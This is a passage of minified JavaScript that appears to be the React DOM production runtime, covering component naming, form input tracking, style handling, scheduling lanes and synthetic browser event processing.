t=n.stack.trim().match(/\n( *(at )?)/);qs=t&&t[1]||""}return`
`+qs+e}var Ys=!1;function Gs(e,t){if(!e||Ys)return"";Ys=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(u){var s=u}Reflect.construct(e,[],t)}else{try{t.call()}catch(u){s=u}e.call(t.prototype)}else{try{throw Error()}catch(u){s=u}e()}}catch(u){if(u&&s&&typeof u.stack=="string"){for(var l=u.stack.split(`
`),i=s.stack.split(`
`),a=l.length-1,o=i.length-1;1<=a&&0<=o&&l[a]!==i[o];)o--;for(;1<=a&&0<=o;a--,o--)if(l[a]!==i[o]){if(a!==1||o!==1)do if(a--,o--,0>o||l[a]!==i[o]){var c=`
`+l[a].replace(" at new "," at ");return e.displayName&&c.includes("<anonymous>")&&(c=c.replace("<anonymous>",e.displayName)),c}while(1<=a&&0<=o);break}}}finally{Ys=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Rn(e):""}function Xd(e){switch(e.tag){case 5:return Rn(e.type);case 16:return Rn("Lazy");case 13:return Rn("Suspense");case 19:return Rn("SuspenseList");case 0:case 2:case 15:return e=Gs(e.type,!1),e;case 11:return e=Gs(e.type.render,!1),e;case 1:return e=Gs(e.type,!0),e;default:return""}}function bl(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Yt:return"Fragment";case qt:return"Portal";case Nl:return"Profiler";case Ci:return"StrictMode";case wl:return"Suspense";case kl:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case sc:return(e.displayName||"Context")+".Consumer";case rc:return(e._context.displayName||"Context")+".Provider";case Ei:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Pi:return t=e.displayName||null,t!==null?t:bl(e.type)||"Memo";case at:t=e._payload,e=e._init;try{return bl(e(t))}catch{}}return null}function Zd(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return bl(t);case 8:return t===Ci?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function kt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function ic(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function Jd(e){var t=ic(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),s=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var l=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return l.call(this)},set:function(a){s=""+a,i.call(this,a)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return s},setValue:function(a){s=""+a},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function br(e){e._valueTracker||(e._valueTracker=Jd(e))}function ac(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),s="";return e&&(s=ic(e)?e.checked?"true":"false":e.value),e=s,e!==n?(t.setValue(e),!0):!1}function Xr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Sl(e,t){var n=t.checked;return W({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Ea(e,t){var n=t.defaultValue==null?"":t.defaultValue,s=t.checked!=null?t.checked:t.defaultChecked;n=kt(t.value!=null?t.value:n),e._wrapperState={initialChecked:s,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function oc(e,t){t=t.checked,t!=null&&Si(e,"checked",t,!1)}function Cl(e,t){oc(e,t);var n=kt(t.value),s=t.type;if(n!=null)s==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(s==="submit"||s==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?El(e,t.type,n):t.hasOwnProperty("defaultValue")&&El(e,t.type,kt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Pa(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var s=t.type;if(!(s!=="submit"&&s!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function El(e,t,n){(t!=="number"||Xr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var On=Array.isArray;function an(e,t,n,s){if(e=e.options,t){t={};for(var l=0;l<n.length;l++)t["$"+n[l]]=!0;for(n=0;n<e.length;n++)l=t.hasOwnProperty("$"+e[n].value),e[n].selected!==l&&(e[n].selected=l),l&&s&&(e[n].defaultSelected=!0)}else{for(n=""+kt(n),t=null,l=0;l<e.length;l++){if(e[l].value===n){e[l].selected=!0,s&&(e[l].defaultSelected=!0);return}t!==null||e[l].disabled||(t=e[l])}t!==null&&(t.selected=!0)}}function Pl(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(w(91));return W({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function _a(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(w(92));if(On(n)){if(1<n.length)throw Error(w(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:kt(n)}}function cc(e,t){var n=kt(t.value),s=kt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),s!=null&&(e.defaultValue=""+s)}function La(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function uc(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function _l(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?uc(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var Sr,dc=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,s,l){MSApp.execUnsafeLocalFunction(function(){return e(t,n,s,l)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(Sr=Sr||document.createElement("div"),Sr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Sr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function qn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Fn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},em=["Webkit","ms","Moz","O"];Object.keys(Fn).forEach(function(e){em.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Fn[t]=Fn[e]})});function mc(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Fn.hasOwnProperty(e)&&Fn[e]?(""+t).trim():t+"px"}function pc(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var s=n.indexOf("--")===0,l=mc(n,t[n],s);n==="float"&&(n="cssFloat"),s?e.setProperty(n,l):e[n]=l}}var tm=W({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Ll(e,t){if(t){if(tm[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(w(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(w(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(w(61))}if(t.style!=null&&typeof t.style!="object")throw Error(w(62))}}function zl(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Tl=null;function _i(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Ml=null,on=null,cn=null;function za(e){if(e=xr(e)){if(typeof Ml!="function")throw Error(w(280));var t=e.stateNode;t&&(t=Ls(t),Ml(e.stateNode,e.type,t))}}function hc(e){on?cn?cn.push(e):cn=[e]:on=e}function fc(){if(on){var e=on,t=cn;if(cn=on=null,za(e),t)for(e=0;e<t.length;e++)za(t[e])}}function xc(e,t){return e(t)}function gc(){}var Xs=!1;function yc(e,t,n){if(Xs)return e(t,n);Xs=!0;try{return xc(e,t,n)}finally{Xs=!1,(on!==null||cn!==null)&&(gc(),fc())}}function Yn(e,t){var n=e.stateNode;if(n===null)return null;var s=Ls(n);if(s===null)return null;n=s[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(s=!s.disabled)||(e=e.type,s=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!s;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(w(231,t,typeof n));return n}var Rl=!1;if(Je)try{var En={};Object.defineProperty(En,"passive",{get:function(){Rl=!0}}),window.addEventListener("test",En,En),window.removeEventListener("test",En,En)}catch{Rl=!1}function nm(e,t,n,s,l,i,a,o,c){var u=Array.prototype.slice.call(arguments,3);try{t.apply(n,u)}catch(f){this.onError(f)}}var $n=!1,Zr=null,Jr=!1,Ol=null,rm={onError:function(e){$n=!0,Zr=e}};function sm(e,t,n,s,l,i,a,o,c){$n=!1,Zr=null,nm.apply(rm,arguments)}function lm(e,t,n,s,l,i,a,o,c){if(sm.apply(this,arguments),$n){if($n){var u=Zr;$n=!1,Zr=null}else throw Error(w(198));Jr||(Jr=!0,Ol=u)}}function Wt(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function vc(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Ta(e){if(Wt(e)!==e)throw Error(w(188))}function im(e){var t=e.alternate;if(!t){if(t=Wt(e),t===null)throw Error(w(188));return t!==e?null:e}for(var n=e,s=t;;){var l=n.return;if(l===null)break;var i=l.alternate;if(i===null){if(s=l.return,s!==null){n=s;continue}break}if(l.child===i.child){for(i=l.child;i;){if(i===n)return Ta(l),e;if(i===s)return Ta(l),t;i=i.sibling}throw Error(w(188))}if(n.return!==s.return)n=l,s=i;else{for(var a=!1,o=l.child;o;){if(o===n){a=!0,n=l,s=i;break}if(o===s){a=!0,s=l,n=i;break}o=o.sibling}if(!a){for(o=i.child;o;){if(o===n){a=!0,n=i,s=l;break}if(o===s){a=!0,s=i,n=l;break}o=o.sibling}if(!a)throw Error(w(189))}}if(n.alternate!==s)throw Error(w(190))}if(n.tag!==3)throw Error(w(188));return n.stateNode.current===n?e:t}function jc(e){return e=im(e),e!==null?Nc(e):null}function Nc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=Nc(e);if(t!==null)return t;e=e.sibling}return null}var wc=ke.unstable_scheduleCallback,Ma=ke.unstable_cancelCallback,am=ke.unstable_shouldYield,om=ke.unstable_requestPaint,q=ke.unstable_now,cm=ke.unstable_getCurrentPriorityLevel,Li=ke.unstable_ImmediatePriority,kc=ke.unstable_UserBlockingPriority,es=ke.unstable_NormalPriority,um=ke.unstable_LowPriority,bc=ke.unstable_IdlePriority,Cs=null,We=null;function dm(e){if(We&&typeof We.onCommitFiberRoot=="function")try{We.onCommitFiberRoot(Cs,e,void 0,(e.current.flags&128)===128)}catch{}}var Fe=Math.clz32?Math.clz32:hm,mm=Math.log,pm=Math.LN2;function hm(e){return e>>>=0,e===0?32:31-(mm(e)/pm|0)|0}var Cr=64,Er=4194304;function In(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function ts(e,t){var n=e.pendingLanes;if(n===0)return 0;var s=0,l=e.suspendedLanes,i=e.pingedLanes,a=n&268435455;if(a!==0){var o=a&~l;o!==0?s=In(o):(i&=a,i!==0&&(s=In(i)))}else a=n&~l,a!==0?s=In(a):i!==0&&(s=In(i));if(s===0)return 0;if(t!==0&&t!==s&&!(t&l)&&(l=s&-s,i=t&-t,l>=i||l===16&&(i&4194240)!==0))return t;if(s&4&&(s|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=s;0<t;)n=31-Fe(t),l=1<<n,s|=e[n],t&=~l;return s}function fm(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function xm(e,t){for(var n=e.suspendedLanes,s=e.pingedLanes,l=e.expirationTimes,i=e.pendingLanes;0<i;){var a=31-Fe(i),o=1<<a,c=l[a];c===-1?(!(o&n)||o&s)&&(l[a]=fm(o,t)):c<=t&&(e.expiredLanes|=o),i&=~o}}function Il(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Sc(){var e=Cr;return Cr<<=1,!(Cr&4194240)&&(Cr=64),e}function Zs(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function hr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Fe(t),e[t]=n}function gm(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var s=e.eventTimes;for(e=e.expirationTimes;0<n;){var l=31-Fe(n),i=1<<l;t[l]=0,s[l]=-1,e[l]=-1,n&=~i}}function zi(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var s=31-Fe(n),l=1<<s;l&t|e[s]&t&&(e[s]|=t),n&=~l}}var F=0;function Cc(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var Ec,Ti,Pc,_c,Lc,Dl=!1,Pr=[],ht=null,ft=null,xt=null,Gn=new Map,Xn=new Map,ct=[],ym="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Ra(e,t){switch(e){case"focusin":case"focusout":ht=null;break;case"dragenter":case"dragleave":ft=null;break;case"mouseover":case"mouseout":xt=null;break;case"pointerover":case"pointerout":Gn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Xn.delete(t.pointerId)}}function Pn(e,t,n,s,l,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:s,nativeEvent:i,targetContainers:[l]},t!==null&&(t=xr(t),t!==null&&Ti(t)),e):(e.eventSystemFlags|=s,t=e.targetContainers,l!==null&&t.indexOf(l)===-1&&t.push(l),e)}function vm(e,t,n,s,l){switch(t){case"focusin":return ht=Pn(ht,e,t,n,s,l),!0;case"dragenter":return ft=Pn(ft,e,t,n,s,l),!0;case"mouseover":return xt=Pn(xt,e,t,n,s,l),!0;case"pointerover":var i=l.pointerId;return Gn.set(i,Pn(Gn.get(i)||null,e,t,n,s,l)),!0;case"gotpointercapture":return i=l.pointerId,Xn.set(i,Pn(Xn.get(i)||null,e,t,n,s,l)),!0}return!1}function zc(e){var t=Rt(e.target);if(t!==null){var n=Wt(t);if(n!==null){if(t=n.tag,t===13){if(t=vc(n),t!==null){e.blockedOn=t,Lc(e.priority,function(){Pc(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Ar(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Fl(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var s=new n.constructor(n.type,n);Tl=s,n.target.dispatchEvent(s),Tl=null}else return t=xr(n),t!==null&&Ti(t),e.blockedOn=n,!1;t.shift()}return!0}function Oa(e,t,n){Ar(e)&&n.delete(t)}function jm(){Dl=!1,ht!==null&&Ar(ht)&&(ht=null),ft!==null&&Ar(ft)&&(ft=null),xt!==null&&Ar(xt)&&(xt=null),Gn.forEach(Oa),Xn.forEach(Oa)}function _n(e,t){e.blockedOn===t&&(e.blockedOn=null,Dl||(Dl=!0,ke.unstable_scheduleCallback(ke.unstable_NormalPriority,jm)))}function Zn(e){function t(l){return _n(l,e)}if(0<Pr.length){_n(Pr[0],e);for(var n=1;n<Pr.length;n++){var s=Pr[n];s.blockedOn===e&&(s.blockedOn=null)}}for(ht!==null&&_n(ht,e),ft!==null&&_n(ft,e),xt!==null&&_n(xt,e),Gn.forEach(t),Xn.forEach(t),n=0;n<ct.length;n++)s=ct[n],s.blockedOn===e&&(s.blockedOn=null);for(;0<ct.length&&(n=ct[0],n.blockedOn===null);)zc(n),n.blockedOn===null&&ct.shift()}var un=st.ReactCurrentBatchConfig,ns=!0;function Nm(e,t,n,s){var l=F,i=un.transition;un.transition=null;try{F=1,Mi(e,t,n,s)}finally{F=l,un.transition=i}}function wm(e,t,n,s){var l=F,i=un.transition;un.transition=null;try{F=4,Mi(e,t,n,s)}finally{F=l,un.transition=i}}function Mi(e,t,n,s){if(ns){var l=Fl(e,t,n,s);if(l===null)ol(e,t,s,rs,n),Ra(e,s);else if(vm(l,e,t,n,s))s.stopPropagation();else if(Ra(e,s),t&4&&-1<ym.indexOf(e)){for(;l!==null;){var i=xr(l);if(i!==null&&Ec(i),i=Fl(e,t,n,s),i===null&&ol(e,t,s,rs,n),i===l)break;l=i}l!==null&&s.stopPropagation()}else ol(e,t,s,null,n)}}var rs=null;function Fl(e,t,n,s){if(rs=null,e=_i(s),e=Rt(e),e!==null)if(t=Wt(e),t===null)e=null;else if(n=t.tag,n===13){if(e=vc(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return rs=e,null}function Tc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(cm()){case Li:return 1;case kc:return 4;case es:case um:return 16;case bc:return 536870912;default:return 16}default:return 16}}var dt=null,Ri=null,Vr=null;function Mc(){if(Vr)return Vr;var e,t=Ri,n=t.length,s,l="value"in dt?dt.value:dt.textContent,i=l.length;for(e=0;e<n&&t[e]===l[e];e++);var a=n-e;for(s=1;s<=a&&t[n-s]===l[i-s];s++);return Vr=l.slice(e,1<s?1-s:void 0)}function Br(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function _r(){return!0}function Ia(){return!1}function Se(e){function t(n,s,l,i,a){this._reactName=n,this._targetInst=l,this.type=s,this.nativeEvent=i,this.target=a,this.currentTarget=null;for(var o in e)e.hasOwnProperty(o)&&(n=e[o],this[o]=n?n(i):i[o]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?_r:Ia,this.isPropagationStopped=Ia,this}return W(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=_r)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=_r)},persist:function(){},isPersistent:_r}),t}var wn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Oi=Se(wn),fr=W({},wn,{view:0,detail:0}),km=Se(fr),Js,el,Ln,Es=W({},fr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Ii,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Ln&&(Ln&&e.type==="mousemove"?(Js=e.screenX-Ln.screenX,el=e.screenY-Ln.screenY):el=Js=0,Ln=e),Js)},movementY:function(e){return"movementY"in e?e.movementY:el}}),Da=Se(Es),bm=W({},Es,{dataTransfer:0}),Sm=Se(bm),Cm=W({},fr,{relatedTarget:0}),tl=Se(Cm),Em=W({},wn,{animationName:0,elapsedTime:0,pseudoElement:0}),Pm=Se(Em),_m=W({},wn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Lm=Se(_m),zm=W({},wn,{data:0}),Fa=Se(zm),Tm={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Mm={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Rm={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Om(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Rm[e])?!!t[e]:!1}function Ii(){return Om}var Im=W({},fr,{key:function(e){if(e.key){var t=Tm[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Br(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Mm[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Ii,charCode:function(e){return e.type==="keypress"?Br(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Br(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Dm=Se(Im),Fm=W({},Es,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),$a=Se(Fm),$m=W({},fr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Ii}),Um=Se($m),Am=W({},wn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Vm=Se(Am),Bm=W({},Es,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Hm=Se(Bm),Wm=[9,13,27,32],Di=Je&&"CompositionEvent"in window,Un=null;Je&&"documentMode"in document&&(Un=document.documentMode);var Qm=Je&&"TextEvent"in window&&!Un,Rc=Je&&(!Di||Un&&8<Un&&11>=Un),Ua=" ",Aa=!1;function Oc(e,t){switch(e){case"keyup":return Wm.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Ic(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Gt=!1;function Km(e,t){switch(e){case"compositionend":return Ic(t);case"keypress":return t.which!==32?null:(Aa=!0,Ua);case"textInput":return e=t.data,e===Ua&&Aa?null:e;default:return null}}function qm(e,t){if(Gt)return e==="compositionend"||!Di&&Oc(e,t)?(e=Mc(),Vr=Ri=dt=null,Gt=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Rc&&t.locale!=="ko"?null:t.data;default:return null}}var Ym={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Va(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Ym[e.type]:t==="textarea"}function Dc(e,t,n,s){hc(s),t=ss(t,"onChange"),0<t.length&&(n=new Oi("onChange","change",null,n,s),e.push({event:n,listeners:t}))}var An=null,Jn=null;function Gm(e){qc(e,0)}function Ps(e){var t=Jt(e);if(ac(t))return e}function Xm(e,t){if(e==="change")return t}var Fc=!1;if(Je){var nl;if(Je){var rl="oninput"in document;if(!rl){var Ba=document.createElement("div");Ba.setAttribute("oninput","return;"),rl=typeof Ba.oninput=="function"}nl=rl}else nl=!1;Fc=nl&&(!document.documentMode||9<document.documentMode)}function Ha(){An&&(An.detachEvent("onpropertychange",$c),Jn=An=null)}function $c(e){if(e.propertyName==="value"&&Ps(Jn)){var t=[];Dc(t,Jn,e,_i(e)),yc(Gm,t)}}function Zm(e,t,n){e==="focusin"?(Ha(),An=t,Jn=n,An.attachEvent("onpropertychange",$c)):e==="focusout"&&Ha()}function Jm(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Ps(Jn)}function ep(e,t){if(e==="click")return Ps(t)}function tp(e,t){if(e==="input"||e==="change")return Ps(t)}function np(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Ae=typeof Object.is=="function"?Object.is:np;function er(e,t){if(Ae(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),s=Object.keys(t);if(n.length!==s.length)return!1;for(s=0;s<n.length;s++){var l=n[s];if(!jl.call(t,l)||!Ae(e[l],t[l]))return!1}return!0}function Wa(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Qa(e,t){var n=Wa(e);e=0;for(var 